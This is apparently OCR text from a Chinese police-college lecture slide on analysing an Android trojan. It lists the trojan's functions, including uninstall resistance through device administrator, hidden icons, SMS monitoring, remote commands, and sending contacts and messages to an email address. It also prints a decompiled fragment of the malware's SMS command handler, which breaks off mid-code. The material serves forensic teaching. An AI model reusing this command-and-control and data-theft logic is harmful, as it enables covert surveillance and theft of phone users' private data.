 安卓恶意代码分析与溯源
4.典型案例
关键功能
判断木马有效期
诱导用户激活设备管理器反卸载
隐藏图标
监控上报用户尝试卸载行为
注册自启动服务，开启短信监控
远程命令控制
上传通讯录和所有短信到指定邮箱
private boolean b(String paramString1, String paramString2, long paramLong)
{
if (paramString1.contains(com.phone.stop.db.a.a(this.a).d()))
{
paramString1 = paramString2.split(" ");
if (paramString1[0].equals("LJ")) {
if (paramString1[1].equals("ALL")) {
com.phone.stop.db.a.a(this.a).a(1);
}
}
do
{
do
{
do
{
return true;
if (paramString1[1].equals("SOME"))
{
com.phone.stop.db.a.a(this.a).a(2);
return true;
}
} while (!paramString1[1].equals("NO"));
com.phone.stop.db.a.a(this.a).a(3);
return true;
if (!paramString1[0].equals("LOOK")) {
break;
}
if (paramString1[1].equals("TIME"))
{
f.a("到期时间:" + com.phone.stop.db.a.a(this.a).e(), this.a);
return true;
}
} while (!paramString1[1].equals("PHONE"));
f.a(e.a(), this.a);
return true;
} while (!paramString1[0].equals("SEND"));
try
{
f.a(paramString1[1], paramString1[2], this.a);
return true;
网安杂谈
山东警院 张璇